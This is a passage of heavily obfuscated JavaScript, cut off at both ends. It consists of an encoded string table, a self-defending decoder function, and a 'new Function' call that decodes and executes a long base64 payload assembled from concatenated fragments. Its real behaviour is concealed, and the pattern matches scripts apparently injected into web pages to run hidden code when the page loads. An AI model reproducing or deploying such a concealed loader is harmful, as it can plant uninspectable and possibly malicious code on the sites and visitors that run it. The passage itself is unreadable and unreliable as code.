5D25srxn6wKvVngf6vLHor2TUtenKEe9hDenAvZf2','s0zvB01izZjABuLZsJj0AK1RB25lu2TYsJnbBLHtAeDx','vM1stvLty3nkmwmZu0HswfvxrKHrmKvUtenKwe5gCgTv','vxnkmJHWs0u0BKTtDeXlrei0txPvEeXdzgfJmeiYsNLR','utrImNHytKznBG','sNLRCLn5z3DLrev3t1n3BMngwKHIu2nWsZbZB01izZfn','DeXlrei0tKDjmeXdy2PnmvPesNLRCLn5z3DLreKXt0n3','tMPJmeXdzdbIsg80sNLRCLn5z3DLrgrRtLn3BLyWrxPJ','u2nZsJjOrgeZsLHoBfPRu0uXteP5D25zBKPZwta0EfPR','uKXuvNbQu3PODMnPy3nkmwrqzwTowfvUqMTvvtfOsNL3','EwrTnvvkEwTYu3LND2vevtrnAxDUtLrwD2rdy3blmhnV','EMqYBdbzmMDVuvz0q0T5DgrlwhrQwvHoBeP6qw5pBMrI','C29nsgD6t1rzC0OXChHLA2DUs1n0teTeqJrnEMXQtenK','uMTArwH0yJbRBG','AZDMu3HQvZbZB01iz3LovgnZsJb0EfzvB25lvJa5u3LN','zurKAu55D25kBxC0vNLJCeSWC29nsgCXtKrrC0OZttbw','zfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcELbumdLK','wKrImJLyvdjSs1z6wJvkExDUwMPot1KXwKHzBLvUtenK','ueOXmg9lu3HMtuHNEK16sxLnELeXwKzZBMqZsNHsm3b6','mwmWtLrABgrSsMTsm0vUtenKALuYDgLwEMq0wKu0ngiZ','reL5t0n3BMfyAhrwu2nWsZbZB01izZnnrgTZsJjSmvPU','vvDkvvz6wNfomwmWy1nJC0OXzffAA3HytKzKCfz6uNHk','sNLRCLn5z3DLrfu1wLn3BLfvAefLu2nWsZbZB01iz3PA','mLyXvti5BKP5D25IBuL2wtfstvvhy25mq2rXutjZEfz6','vJa5nfKWCe1oq2nZsJjsvgeXvLHomhbRvxPODLLPy3nk','rgiXrJjzu2nZsJfKuu1xEfHvvxbRvtjwseP5D25wmdLX','rLyXrLnArxn3vxLJC0OXyZbLAKj6vJjgDKP5D25HrgHY','ovHoAKfUtenKrgjxowTzAMH2ttfJmvf5y3nkmwrszgTS','svrTtK5rmJH6sNL3BLyXrLfovMmWt0Dkwe5ftw5mq2ry','EKXdzhbLrZfwsNLRCLn5z3DLrff6tKn3BMfyvM1Ju2nW','wvvwAu1dy3nkmwmYwM1gwfvfodvrBuvUtenKAu1RCgPu','muy0wtfsDgf6sLHvrZv6sNL3BLz6wtrIvu00yJjonvj5','ExDUwwTKnLnwyZfxBvjquNLJC0OXzfburxHyvuzkALzu','rveYCZfIvu52yMXJmgfty3nkmJvpyKDotwnUCfjkExDU','Bu1ZsJnwB00Wtw5lvJa5wM5wDvKZuNbImJrVzwL4qKTy','vwjxotzkExDUyuzoCKSXyZnumJvytKDvBKXdzgPrmNr3','otrwELf3sNL3BLz6zhbnmwrrvKC1we5vtw5mq2rytJiX','qJrnELjQtenKtMn6rM9kEwTYu3LND2vevtfpu3DUtLrw','uMTArK50yJjnBKXdzdzKvxbRu2POCK1SyZbvEwnZsJfK','sZbZB01iz3Hzv1LZsJnkzfzdww5lu3rms0rcne1Qstfm','rZLTvNPABeP5D25wmujzvMTrngeZCfHowfvUtenKDvDy','otfwEMqXsNL3BLyXrMLnvMmWvJbSwe4Yrw5mq2rht0D0','s1KXtNrIm1PRvNLJC0OYzerHmujytKzWA1uXtNzIu2nZ','ExDUwMPOCMfSyZnsmu5ytNPrBKXdzfHoEtLRuZnKuvfx','weuZwKzwrgiWEfHoBe1UtenKwfvTnuvwELj1tJfJmwft','vwHbzvnJCfHumwTxmdbVtuHNmvLuqxnkmLL6vvnVBKTw','vMmXzfnJC0OXyZnHvZe1t0C5wwvfy25mq2rytKm5A1zR','mNrSvJfgr1PfnxPovKzWtursEgeXy25mq2rht0C5rgve','q2ryvuvOugvgtNjLrMmXvxLJC0OXzfjomLjtt0C5svz6','yvC5DuTitxnKu2W3y21wmgrysNvjse1VzfnRn2ztEgPx','m0PSzeHwEwjPqNPqsfu3zLn4ALCWC29nsgD5tM1jC0OX','rw5mq2rPy2XAALnfDfbkExDUyvvRELPfndrImezytMPr','Bwnty3bmr05Iu3LND2verxPpq3DUvvHgswf5y3byvdfT','mhnVtuHOBfPPD25sAKjXu0nJCeSWC29nsgCXtwPfC0P6','y3blmhnVtuHNmfLuvxnkm2XWvKzRBKTtDeXlrei0tvrK','su9hoxHkExDUzwPODMeYmvrImLPytLHRBKXdzfHvBKjQ','tuHNmK16sxnkm2XfvLDJBKTtDeXlrei0tNPvnuXdzhbK','rKXxr01Us1n0teTeqJroBuzPtenJBwjeAfHkEwTYu3LN','BtfpuMXJBKXdzevuAMrRvuzoCLOXyZnnq2nZsJi4ngeY','CLyXyZjIr1jkuti5s0P5D25HBvzRwtfAywfPC25mq2qY','zfCWBKXdzgXKmePRuZngCvLty3nkmwmZwvv0me9hoxLL','otbIm1i1y0DvBLHwC25tvwWYzuzoneOXmdLABLz1wtns','BMnSmvvkAwnWsZbZB01izZfzBuvZsJncv1iYmg5lu3rm','y25mq2q2zfHcALnwtNzKBxrysNL3BLyXrKnArtveyti1','rgf6zhHrmJLcsNL3BLz6uLnzmhbuyxPowe5TCeXkExDU','z1zQmvrpm0PSzeHwEwjPqJnxmvLVtuHNEfPuz3nkm2Xf','sw5lu3rms0rcne1uqtnmq2rzwtbcuKP5A3jtEwD3zurA','sZbZB01iz3HzELLZsJjzELvtB25lu3rms0rcne1QvM1m','mKWYuLzureyZy0vJBKXdzhbzEMrRvxPODLnwyZnpq2nZ','wtaXwK0YtK1prZL4sNL3BLyXrLbzmK5otdjsufj5y3nk','D25tAMretwLJCeSWC29nsgCZwxPvC0P5rK5xmK1Us1n0','s0HRC2vPBdDKBuz5suznovrtEejqwgrIvxLND2vevxPz','mvzTzuDRBKXdzfHor0KXvJfkAe9yuLHkExDUy1CXCLjx','tLjrmNmWy25kDeP5D25wELuXytfKu1qWnujJu2nZsJfK','s0rcne1uAZvmq2rAtLz0A0P5A3jtEwD3zurrnu1dD25K','D25wmdLrzezKugnhtKXnr0vUtenKB1uYC3PwmdLHwKzs','sZbZB01iz3PArefZsJncv1iYmg5lu2TZwtf0teTeqJrA','wvn3BMvvuLzAEwnWwfnOmLCYrtblrei0txPzneXdzejp','BgmXu3Powe4Xtw5mq2ryvw1Au1z6vLvprMmXzvnJC0OZ','rui1sNLRCLn5z3DLrfKYt1n3BLfuBhvLAwnWsZbZB01i','D3DLrgn5wfn4yK1iAgTmrei0tM1wzeXgC3DLr0vZtuHN','sJncv1iYmg5lu3rms0rcnfPeuxnkmuPeutjzBKTtDeXl','zuDosveYDfbwEMrTvvnJC0OXyZjurvjPtvu1A1mWy25m','D1PgttrImgrytMXnBKXdzfHov1jQvgToCLPRuNPJu2nZ','y0Dsu1Dwy25mq2rRvgS1A1nSz3HzEwnZsJbjngf6qJbr','A1nwAeHnq2nZsJfJmLDiuNrHre5RvtjfBKXdzgXnv3HQ','ouTArxHeyJbKwe5vwMTsm0vUtenKwe5hwNrLvMSWvMLJ','y25mq2rytM14ALnftNjxwfyWzfnJC0OZvtrIm1PQyLC5','C0OZBevwv2nUs1n0teTeqJrzBvvZsJi1EwrxA25lu3rm','mujlwKvWAvn5y3nkmwrqwM5WwfqZqMTwrtuXsNL3BLPR','q2nZsJjnngeZqLHomvPRuZboDK9dy3nkmK5Rv21st2jx','AhjJmKv3tKnJC0OXyZftBvjotuHVEgffy25mq2rytMTN','teTeqJrnALv4tenKwffutNHkEwTYu3LND2vesxPnExDU','tNzsBgmZuM1svgjxovDkExDUy0Dkv1PgrtrImujytKvJ','z3nkEvPZt0zJBKTtDeXlrei0wM1rC0P6wLzwrMDUs1n0','sJi0ngeZAfHosfjRvvuXteP5D25sBe52yKDZngiXvLHo','vdj4ALryvMHkExDUytfoCLfwyZfvm0jytLCWBKXdzfHo','wLDonMjwyZjtBvjuvNLJC0OYodrHmKzytKzWA1zQAhzu','sJeWouLtrMjyvhq5wxOXzK1iz3PnEKL5txPrmvPgC25t','qJrnEKeWtenKEvHwuw1kEwTYsJnrBKXhtMjtEwD3zurj','qJbkEwTYu3LND2vewM1pu3DUu2PKre1Py3blmhnVtuHN','BKTtDeXlrei0twPjEeXdzhHtEwXRsNLRCLn5z3DLrff3'];var _0x3461022u=_0x3461022d;(function(a,b){var q=_0x3461022d;while(!![]){try{var c=-parseInt(q(0x2ec))+parseInt(q(0x11c))+-parseInt(q(0x2f2))*parseInt(q(0xa6))+-parseInt(q(0xde))+-parseInt(q(0x17a))+-parseInt(q(0x2bf))*-parseInt(q(0x2c2))+parseInt(q(0x189))*parseInt(q(0x233));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3461022c,0xe042b));var _0x3461022e=window;function _0x3461022f(c,d){var r=_0x3461022d,e={};e[r(0x9f)]=function(i){return i();},e['QhHgm']=function(i,j){return i!==j;},e['CLgcn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['CLgcn'](h['length'],d)&&function(j,k){var t=r,l=g(this,function(){var s=_0x3461022d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===s(0x29b)&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['MLBpD'](l);for(var m=0x2;m<k[t(0xd7)];m++){if(f['QhHgm'](j[t(0x132)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3461022d(a,b){a=a-0x8c;var c=_0x3461022c[a];if(_0x3461022d['cLeoRz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3461022d['qkRICU']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3461022d['KOQSda']={},_0x3461022d['cLeoRz']=!![];}var e=_0x3461022c[0x0],f=a+e,g=_0x3461022d['KOQSda'][f];if(g===undefined){var h=function(i){this['FRajwQ']=i,this['gHoujT']=[0x1,0x0,0x0],this['lmEASE']=function(){return'newState';},this['yUmZzR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iQxUnd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CaJkmK']=function(){var i=new RegExp(this['yUmZzR']+this['iQxUnd']),j=i['test'](this['lmEASE']['toString']())?--this['gHoujT'][0x1]:--this['gHoujT'][0x0];return this['sxrTuE'](j);},h['prototype']['sxrTuE']=function(i){if(!Boolean(~i))return i;return this['DvlbQm'](this['FRajwQ']);},h['prototype']['DvlbQm']=function(j){for(var k=0x0,l=this['gHoujT']['length'];k<l;k++){this['gHoujT']['push'](Math['round'](Math['random']())),l=this['gHoujT']['length'];}return j(this['gHoujT'][0x0]);},new h(_0x3461022d)['CaJkmK'](),c=_0x3461022d['qkRICU'](c),_0x3461022d['KOQSda'][f]=c;}else c=g;return c;}new Function(_0x3461022f(_0x3461022e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMzMjIzNDVjPVsnbThrelc1W'+'mRROGtIJywnVzd1M3FTb3hxRycsJ1dQZk'+'RXT0ZjR3hDJywnVzZGZFFjZGNPQ29OJyw'+'nQjhvT1c0SmRQU2s3JywnVzU1V1dSdUlF'+'VycsJ3Ntb0psbW94VzVlJywnaDhrZFdRc'+'GRHZXEnLCdXNFpjVVdwY1BDbzAnLCdGYV'+'pjSkNrcG9HJywnQ1NvOVdSNE1XNGUnLCd'+'XUXRkUFNrdG5obScsJ1dSL2NMQ2tnV1FM'+'NicsJ1c0WmNMSnBjUzhvOScsJ1c2dGNKb'+'WtwVzdqSScsJ25Da21XNlJkVk1XJywnV1'+_0x3461022u(0x169)+'RcScsJ2ZyRmRVV2pZJywnVzduVGwwbGRR'+_0x3461022u(0x311)+'DNjTjNtJywnYW1rSVc1bGRTU2tPJywnek'+_0x3461022u(0x227)+'nLCdyd0ZjTjhvaWRXJywnVzRKY0dta256'+'WmknLCdXUTF1VzQ4QVc2aScsJ1c0bmRXU'+'VdJQXEnLCdCS1JjS1NvSWpxJywnVzdubV'+_0x3461022u(0x259)+'QbGNJQ2tKQThvaCcsJ244a0JXNzgyVzdX'+'JywnbmFoZElTbzZXNEsnLCdXNVpjUG1rT'+'XFxZScsJ1c0TmRVdW5kQ1cnLCdoQ2tpVz'+'Z4ZElTb1knLCdXUks3Z3VoZEpxJywnVzV'+'QNHAxVmRScScsJ3NTb0phU29vVzdtJywn'+'V1J4Y1Q4a3VDOG9QJywnajhrdFc1bGRSU'+'2t1JywneGE3Y1VTa1JhRycsJ1dRdmtXUX'+'RkUDBLJywnVzVUSFdPeGNQOG9NJywnVzQ'+'3ZEd2VmNHOG9yJywnVzVyN2tnN2RPVycs'+_0x3461022u(0x229)+_0x3461022u(0x2a5)+'cnLCdvQ292'+('ZzhvZFc1QycsJ1c0cGNUQ2swdUlxJywnV'+_0x3461022u(0x1ac)+'9HJywnZU1OZEdKSHknLCdXN2o3V1JGY1M'+'4by8nLCdXNVZjU0lOY1FTbzQnLCdXUVNq'+'Zmg3ZFFxJywnV09yVVdSM2RQMzQnLCdkR'+'3Y5cmd1JywnV092aldSWmRRMGUnLCdtSk'+'REVzRSZFVxJywnVzdGY0tzdGNPbW9ZJyw'+'ndVNva3BTb21XNXknLCdXUlRPdG1ralc1'+'OCcsJ3dTb0NyU2tBckcnLCd4OG85VzVOZ'+_0x3461022u(0x25e)+'ZkVjN2MWZXJywnZVNrclc3QmRIOGtMJyw'+_0x3461022u(0x29a)+'LCdpQ2tPdUNrV2JhJywnRThvYVdSNG9XN'+'HUnLCdXUXRkSzhvN1c0RmRRYScsJ2VDa1'+'NXUC9kTndDJywncU0vY01tb2ZrcScsJ1c'+_0x3461022u(0x30a)+_0x3461022u(0x113)+_0x3461022u(0xca)+'dPN2ROQ296VzVOZE1hJywncTF4ZFQ4a1V'+'XNVMnLCdEU29rZG1vZFc1QycsJ3dKeGNM'+'Q2tGbEcnLCdmWXRkTEh2WicsJ1c0NWVXU'+_0x3461022u(0x204)+'NXNThDVzdtJywneG1vVlc1cGRJU29nJyw'+'nanNsZEtzWGYnLCdXNk5kVTIxZW1hJywn'+'bTBCY1ZXMTEnLCdXNi9kVE1GY0g4b28nL'+_0x3461022u(0x177)+_0x3461022u(0x1fd)+'nLCdobWszQkNrUWhxJywnV1FqRVdSVmNQ'+'TDgnLCdyU29ZV1JKZE1icScsJ1dQdXNXU'+'ExEVzZuUVdQUycsJ1c2M2RNMmJhc0cnLC'+'dlU2tlV09o')+('ZFN3MCcsJ1c0WmRQWkZjVENveicsJ1dQd'+'GRQOGsrYmZHJywncFovZEdTb3hXNXknLC'+'duQ2tpVzZoZFJTa0EnLCd5MnhjU1NvRW5'+'HJywnRUNvOVc1dGRTOG8yJywnbm1rc0RT'+_0x3461022u(0x175)+_0x3461022u(0x218)+'o4b3VXUHl6VzV5JywnV09UN1dQbGRJMDQ'+'nLCdXNWJTV09PS0NhJywnV1E1dFdRbGNH'+'ZTAnLCdXUHozVzZYUlc3YScsJ2hhanVzM'+'W0nLCdsbWtUVzc3ZFV4TycsJ0NDb1JmU2'+_0x3461022u(0x1f3)+'nb21vU1c3YScsJ1dSWmNWOGtBc21vRycs'+'J1dPcGNRQ2tkV1BmZCcsJ2NKbGRSdHp4J'+_0x3461022u(0x1b8)+_0x3461022u(0x249)+_0x3461022u(0xd3)+'ZExDa0Jodk8nLCdXT2ZrVzUxaVc1aScsJ'+_0x3461022u(0x1c9)+'J2QScsJ1c0U09XUUdYVzU4JywnVzRpaUN'+_0x3461022u(0x1e3)+'TFdQN2NTdWUnLCdyU282V1BCZEpIcScsJ'+'1dSRDVXT2xkTGdPJywnYWRaZFZhSEEnLC'+'duTnRkR3FYTCcsJ1c3OXR0V0dDJywnbjh'+'vYWNtbzRXNWknLCdXUExFVzVmV1c1YScs'+'J3ZyL2RLZWFQbU1oY1VLaGRKU2tLJywnV'+'1B4Y1NTa0tBbW9BJywnZUNrNFdSeGRLeF'+'cnLCdrQ2tyV1BkZEhObScsJ2YxTmRPYnJ'+_0x3461022u(0x16c)+_0x3461022u(0x1c7)+'2tSQ2EnLCd4OG9qV1J5alc1UycsJ0NIL2'+'NQbWtZZWEn')+('LCdnSWxjTzhrR1c2YScsJ1c2THBXUXFNR'+'nEnLCdvbWtyVzRCZFUzbScsJ1c1aGRKVz'+'k2V1EwJywnVzUzZE4wcmNGYScsJ2hTa05'+'EU2tIaUcnLCdXNUgwZXY3ZEpxJywnVzds'+'ZFFlcGNWU29SJywndVhCY1Vta1ZuYScsJ'+'2g4b2JtQ29UVzZ1JywnVzU5VldRT1FGcS'+'csJ1c2RzF4OG91elcnLCd4OG9QVzRKZEl'+'ta0cnLCdXNkhYZDIvZEhxJywncjhveFc1'+'WmRObW9oJywnV1B2Mlc0YnFXNnEnLCdXN'+'FNxV1I1RFc0cScsJ1dRbkFXNWkzVzZTJy'+'wnVzZaZExLZlFqVycsJ1c1eUhXNmxkT0h'+_0x3461022u(0x138)+'ck9xJywneUNvSVc2bGRTOG8xJywnVzdqa'+'1dSaWZEYScsJ1c0RGhXT3BjSkNvQycsJ0'+_0x3461022u(0xc5)+'nLCdXNDRjV1BMZ1c3MCcsJ3p1L2RMbWtX'+'VzZDJywndFNvU1c1eGNPVzgxYW1vRHgxW'+_0x3461022u(0x276)+'RITHp6eHEnLCd3TTNjSUNvZ25hJywneTJ'+'aY0xDb2NpcScsJ1c1UmNQY0pjU0NvMScs'+'J251SmNQYXJ6Jywnd21vUWxDb1BXN0snL'+'CdXUVpjTG1renRTb2gnLCdXNlpkUXJiVF'+_0x3461022u(0xf1)+_0x3461022u(0x17e)+'cWFoJywnV1ByOVc2eXZXN3knLCdFS0ZjT'+'G1vQ2xhJywnV1JOZFRtbzJXNzNkSmEnLC'+'dXUFJjTENrT1dPSEInLCdpQ2t2Q21ra2V'+'hJywnbHNCZEtYZlonLCdXNXRkUHJyY1dQ'+'UycsJ0NDa3ZFU2tmcWEnLCdxbW9uVzVSZ'+'FNta0snLCdhMmhkSHFqUScsJ2RTb2tuU2'+'9tVzVpJywn')+(_0x3461022u(0x1b4)+'ywnRDhvdFdPR0hXNjgnLCdGOG9Vd1NrK0'+'VhJywnVzZuMVdSTytyYScsJ1dRUHZXNnJ'+'FVzRXJywnaENrZFc3dWhXNEsnLCdXNW1x'+_0x3461022u(0x2a3)+_0x3461022u(0xb3)+'wnV1BMVFdQRmRSS2EnLCdXNXZKaHdkZFN'+_0x3461022u(0xf8)+'VWZpJywnV1J4ZEdta2tjeEsnLCdXNkZkS'+_0x3461022u(0x1a2)+'NjUjhvd25XJywnV1AzY09Da0dBU29BJyw'+_0x3461022u(0x124)+'b0QnLCdrbWtjVzZLdFc3QycsJ1dRNURXU'+_0x3461022u(0x25c)+'pjS1NrNkRHVycsJ1c3ZGRRdHRjVkNvbSc'+_0x3461022u(0xfd)+'cScsJ0I4b3hFbWtVQUcnLCdjaGxkVWJQN'+'ScsJ2VDazFXUHhkS3ZpJywnbENrTFc2bW'+'hXNWknLCd0MWxjTjhvdWJhJywnd0tGY1Y'+_0x3461022u(0xee)+'dlc2L2RMd20nLCdoMGRkSmREUScsJ2Vtb'+_0x3461022u(0x304)+'Ztb3RhbW8zVzdLJywnQjhrY2I4b2ZXNHk'+'nLCdXUWJQVzdDT1c3RycsJ1c3VmRVYkpj'+'VENvUCcsJ1c2L2RWS244dHEnLCdXUVJjU'+'G1rWFdPNUInLCdmSFQvdWZHJywnVzR2RW'+'JleGRSRycsJ1dQUmNKbWtkV1AxQicsJ1d'+'PWmNLOGtEdlNvUScsJ1dRR2dmTHRkUUcn'+'LCdXT3ZsRlNrdFc1MCcsJ1c3VmRSd25RY'+'nEnLCdFM1pkSjhrYVc0dScsJ1c2eXZXUF'+_0x3461022u(0x1c5))+('eGJ4Y1VtazJjYScsJ2lTa0ZXN3BkR21vY'+'ScsJ2Zta1RXNmRkVG1rZScsJ1c1RmNTYz'+_0x3461022u(0x133)+'kY1Vta2RqVycsJ21iL2NVMXJxJywnQm1v'+'TUU4a2hyRycsJ1c0U0NxOG9xcnEnLCdpO'+'GtyVzVOZE0yZScsJ3BDa3VXNXhkVHdxJy'+'wnVzV4Y0tDa2R6WnEnLCdXNEdYQ0NvdEV'+_0x3461022u(0x30c)+'a25XNEMnLCdXNjNkR2JoY1U4b0InLCdXN'+'2o2dnRlaScsJ3pDb2JXNy9kVFNveCcsJ3'+_0x3461022u(0x2d3)+'sJ1dRdGRSOGtRZzB5JywnV1FyVVdSM2RS'+'ZkcnLCdsbWs1VzR1cVc0QycsJ3pTb0tXU'+'UtkVzd1JywnV1FUOFdSN2RIeHUnLCdXUj'+'FVV1FsZEoydScsJ1c3SDBXT3VWekcnLCd'+'XNjBQQjhvL3dHJywnendoY1FtbzZpVycs'+'J1dPVmNPQ2tHV1FUeCcsJ1dQTC9DbWswV'+'zZ5JywnY0NrK1dRWmRQMW0nLCdXN2ZaV1'+'J1TXlxJywnRjhvMVc2cGRQbW9tJywnV1I'+'4bmpmQmRUVycsJ1c1TmRRMW5KbUcnLCdk'+'OGtrVzY3ZFI4b1cnLCd6ckpjTUNremtXJ'+_0x3461022u(0x1ba)+'c2ZScsJ1dRUGJXUjdkU01HJywndzhvRFc'+'3M2RJU29nJywnQ0NrTGFtb1RXNHknLCdo'+'Y0JjUDNILycsJ0Jta0R5OGtneGEnLCdsU'+_0x3461022u(0x239)+'csJ1c0VFRXUU9wRGEnLCdXUkg1Q21rMVc'+'1OCcsJ2pndGNOSURaJywnZ1NraFc1VmRT'+_0x3461022u(0x1a9)+'HBjVW1vSicsJ3Bta3JXUVJkVjBxJywneV'+'NvL1c3dGRL')+(_0x3461022u(0x2e2)+'Vc0ZScsJ1c1ZThXT2IrVzcwJywnV09sZF'+'Vta05jTk8nLCdXNUNFV09yd1c3SycsJ1c'+'3eUJyOG9rdVcnLCdybW9PVzdaZFRTb2Un'+_0x3461022u(0x28b)+'1dRbGRJQ293VzVWZFVhJywnV1I5ZVdQbG'+_0x3461022u(0x26a)+'XNWRkR0NvNicsJ0YySmRNOGtuVzR1Jywn'+'VzZOZFZmRHl5cScsJ0R0VmNOQ2swbHEnL'+'CdXNzEwcWRXTCcsJ29Ta0NXNlZkR3VlJy'+'wnVzRDWFdPUE5XNnknLCdXN3pqV1BPVkJ'+'XJywnejhvK1dRL2RQYlMnLCdybWtValNv'+_0x3461022u(0x147)+'GNJQ29vJywncW1vdVdScGROWTQnLCdDU2'+'9xV080Tlc3MCcsJ1dSWmROU282VzRsZEt'+'HJywnVzQxK1dRZGNWU29aJywnQkNvU3hD'+'a0J0YScsJ1dSTmNLWDNkVThrRkNta1BqS'+'UZkTlgxLycsJ0JTbytXT3BkVVlDJywnaD'+'hraEE4a3RpRycsJ1c2amlXT09sRWEnLCd'+'qeE5jS3RmeCcsJ2JTa0dXNGhkT21vQScs'+'J1dSMXpXUFZkS3hLJywnV09sZFY4a0Joa'+_0x3461022u(0x2e1)+'RRcScsJ25XM2RVOG8vVzVTJywnd3J4Y1U'+'4a1FlRycsJ1c2U0ZEU29zd3EnLCdjQ2ti'+'VzVOZEdTb0MnLCdXUlQvV09wZFFNcScsJ'+'0Y4b1Z0U2tGdEcnLCdDQ2tjcG1vVlc0eS'+'csJ3JTb1NXN1ZkTFNrMCcsJ0NTb2JXUm1'+'jVzd5JywnV085d1dQeGNQTXEnLCdXNFhs'+'eUlxaScsJ2szL2RRR0Q3JywnV1FkY0dta'+_0x3461022u(0x1e1)+_0x3461022u(0x1d7))+('LCdXUjFGVzViQ1c0dScsJ0Y4b3dXNmhkV'+_0x3461022u(0x181)+'dQdVRXNjQnLCdlU28xY21vNlc0dScsJ3R'+_0x3461022u(0x2a7)+_0x3461022u(0x2c4)+'nNXJywnQzhvbFdReGRRWHUnLCdjbWtNVz'+'RKZFBDa00nLCdXNEQvV1FGY0g4b0wnLCd'+'zQ29GV1FGZEtHdScsJ0RDa1h3bWt6eEcn'+'LCdsV0RCRGdTJywnbEpKZExZWGsnLCdpR'+'1pkTEc5WCcsJ1dQV1ZuS3hkSnEnLCdXND'+_0x3461022u(0x31c)+'sJ2h2RmRPWGZvJywnVzRYK1dReGNUU280'+'JywnZENvMmttb25XNWEnLCd2U29RV09ha'+'lc2RycsJ1dPcThXNmlTJywncENrc1c2Um'+'RTMU8nLCdFQ29RV09hM1c3MCcsJ1dPUmN'+_0x3461022u(0xa7)+'Q2s4cVNrdmZHJywnVzdUTWwxcGRUcScsJ'+'1dRakVBOGs0VzVXJywnVzZiUFdPdVpGVy'+'csJ1dScjBDOGtsVzZTJywnVzY0c0ZTb0p'+_0x3461022u(0x27d)+'b2llRycsJ1dRenJXUVZkSDBDJywnV1JqW'+'HlDa3VXN3EnLCdXN05kTGVUYWVXJywnQ0'+'dOY01TazRmYScsJ0Q4a2N5OGtyd2EnLCd'+'lMS9jUGRiaCcsJ3E4a2dibW9xVzYwJywn'+'d1NvRVc1SmRNQ29ZJywndkNveVdPZGRVZ'+'DAnLCdXNXpvdmFtNycsJ2FDa3VXNi9kVU'+_0x3461022u(0x114)+'pOScsJ1dRbkZXNHJCVzR1JywnY21rMFc2'+'VmRSbWtsJywnVzVCZFYzajdDVycsJ1dRM'+'U5XT2xjUndTJywnVzd0ZExjTGdXUUsnLC'+'dmWTlBQjFh')+('JywnYW1rdFc3aGRHOGtmJywnZUNrcFc2Z'+'WVXNEcnLCdoQ29Ubzhvclc3YScsJ1c2Tm'+_0x3461022u(0x1d3)+'nV09IQVdROGx3YjVsJywnV1IxM1dScGRU'+_0x3461022u(0x206)+'EcnLCdXNFpkRzM3Y0dDb2snLCdXUkpkTT'+_0x3461022u(0x225)+'vV1FlU3JhJywndUlSY1RTazhiVycsJ3Y4'+'b2NXUmVLVzcwJywnVzdQYURHZSsnLCdGW'+'VpjUkNrUGRhJywnVzVOZExmTmNKU285Jy'+_0x3461022u(0x2d9)+'LMXknLCd3Q284VzdGZFVTb3QnLCdXNDF5'+'V1IvY1Ntb04nLCdnOGtwVzR5Wlc2QycsJ'+'1dRRmROOG9zVzRWZElHJywnQUNrQXI4ay'+'9BcScsJ2tIVmRQOG9sVzdlJywnbmE5Z1c'+'3M2RKYScsJ3NTb2pXNHhkVFNvZycsJ0Vn'+'dGNSQ29IbEcnLCdCZEJjT21rRm5HJywnR'+'jhvRldQbXVXNG0nLCdoQ29KbENvclc2dS'+'csJ2xzM2RLOG9lVzRPJywnV1ByUlc1Yk9'+'XNUMnLCdXUlRlVzVidlc1RycsJ1dRbjFX'+'UnBjU2VhJywnRVNvbmtDb0tXNmknLCdXN'+'FZkUWR6MVdPYScsJ1c0ZkpXUThtQUcnLC'+'dXN3k4V09YaVc0RycsJ2hDa0tXN1JkTkN'+'vcycsJ3I4b3FXUnBkVUo4JywndVl0Y0pD'+'a3hkYScsJ1dPamJXUkJjUXVDJywndW1vU'+'ldRMDFXNzQnLCdmQ2tLVzZ1dVc0cScsJ1'+'c0Q1JXUFhpVzRtJywnVzVsZFBkWmNMQ29'+'WJywncDhrNHZHJywnV1J2bXE4a2tXNk8n'+_0x3461022u(0x100)+'CdtcTVMVzdwZEthJywnV1BHWWwwWmRPVy'+_0x3461022u(0xab))+(_0x3461022u(0xc7)+_0x3461022u(0xd4)+'csJ1c2blFXUW1sQkcnLCdXUk5jSzhrUld'+'SZkQnLCdnU2tTVzY3ZFN1MCcsJ29zQmNH'+_0x3461022u(0x14a)+'VNrb252YScsJ1dRQmRObWtVb3g4JywnV1'+'BPQmoycGRURycsJ1dPV2hjTnBkUXEnLCd'+'lQ28wY1Nvclc3UycsJ1dSWDJXNDk0Vzdh'+_0x3461022u(0x2b3)+'GlXNnEnLCdxSTdjT21rcGpXJywnekNraG'+'Q4b3NXN0snLCdxU29CVzVCZExDb2YnLCd'+'XUkdqbnc3ZEpxJywnVzROZE5nWmNWU29z'+'JywnV1BKZFZDa3phdm0nLCdldG40c01hJ'+_0x3461022u(0x19c)+_0x3461022u(0x221)+'uVzVDJywnVzdCZEl2ZnZnVycsJ1c0L2NK'+'YjNjTlNvQycsJ1dSMURXUXBkU3hXJywne'+'ndoY0tDb3loVycsJ2FjWmRMWkxHJywnVz'+'Q3ZEh2WmNHbW9mJywnV1BXVmYxdGRNVyc'+'sJ3FYdGNWQ2tWa0cnLCdXNWpJZDBwZElx'+'JywnZFhoZEtDbzlXNTgnLCdXT0JkTkNva'+'1c1WmRJVycsJ1c3cU55bW9yenEnLCdXNm'+'JiV1B4Y01Tb0cnLCdhMGxjS0lyRycsJ2h'+'INVBXNXBkTHEnLCdXNlpkTEpqMldScScs'+'J3BDa2REQ2traWEnLCdDQ29tV091NVc3N'+_0x3461022u(0x104)+'Vta0V5bWtlQmEnLCdXT09Lb3Z4ZFRXJyw'+_0x3461022u(0x123)+'JywnVzROY1E4azNXN25EJywnVzVCZFB3e'+_0x3461022u(0x164)+'h1aGNOOG9K')+('JywndW1rU2lTb0JXNG0nLCdrQ2s0VzZxd'+'1c3dScsJ2ZDa0ZEQ2tY